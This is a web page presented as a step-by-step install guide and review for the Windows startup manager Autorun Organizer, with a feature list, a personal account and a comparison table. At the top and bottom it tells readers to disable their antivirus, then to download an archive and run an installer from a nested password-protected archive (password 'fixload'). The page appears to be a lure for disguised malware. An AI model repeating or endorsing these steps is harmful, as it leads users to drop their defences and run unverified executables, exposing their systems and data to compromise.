
Autorun Organizer: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Autorun Organizer is a startup manager that helps Windows users control which applications launch when the system boots. It improves startup speed and makes troubleshooting easier by identifying unnecessary or problematic entries. In this article, I’ll explain how to install it, what it does, and share my personal experience using it alongside other optimization tools.
How to Extract/Install

Locate the downloaded installer file, usually named autorunorganizer-setup.exe. Double-click it to begin. Accept the license agreement, choose the installation folder, and confirm. The process usually takes less than two minutes.
Possible Errors During Installation
- Administrator Rights: If the installer refuses to run, right-click and select “Run as administrator.”
- Corrupt Installer: If setup fails midway, the file may be incomplete. Redownload from the official source.
- Compatibility Issues: Ensure you are running Windows 7 or newer, as older systems may not be supported.
How to Verify Successful Installation

After installation, open Autorun Organizer from the Start Menu. The program should immediately display a list of all applications scheduled to start with Windows. If you can toggle entries on or off, the installation was successful.
What Autorun Organizer Does
Autorun Organizer allows you to manage and monitor startup items on Windows. Its key functions include:
- Startup Control: Enable or disable applications that launch during boot.
- Startup Delay: Postpone certain programs to speed up initial startup time.
- Health Monitoring: Track how often startup programs crash or cause slowdowns.
- Automatic Suggestions: Identify little-used or suspicious items for review.
- System Load Tracking: Monitor boot performance changes when adjusting startup entries.
Personal Experience Using Autorun Organizer
I first installed Autorun Organizer on a laptop that was taking over five minutes to boot. The program quickly revealed a list of rarely used applications loading in the background, including outdated drivers and a couple of unnecessary updaters. Disabling these cut my startup time in half.
Compared to similar utilities like MSConfig or Task Manager, Autorun Organizer provides a friendlier interface and better analytics. Unlike Task Manager, it also lets you delay rather than simply disable entries, which is useful when you need a program but not instantly.
Pros: lightweight, straightforward, effective startup delay feature.
Cons: interface can look dated, occasional false positives when labeling software as unnecessary.
Comparison with Alternatives
| Program | Pros | Cons |
|---|---|---|
| Autorun Organizer | Simple interface, startup delay option, free | Basic design, limited advanced system tools |
| MSConfig | Built into Windows, no extra install | Outdated interface, limited features |
| Windows Task Manager | Quick access, modern UI | No delay function, fewer details |
| CCleaner Startup Manager | Part of larger toolkit, more cleanup features | Heavier, may include promotional prompts |
FAQ
Conclusion
Autorun Organizer is a reliable and lightweight utility for managing Windows startup. In my experience, it helped cut boot time significantly while offering better flexibility than built-in tools. It’s not a one-click miracle, but for anyone frustrated with a slow boot process, it’s a practical solution worth adding to your maintenance toolkit.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.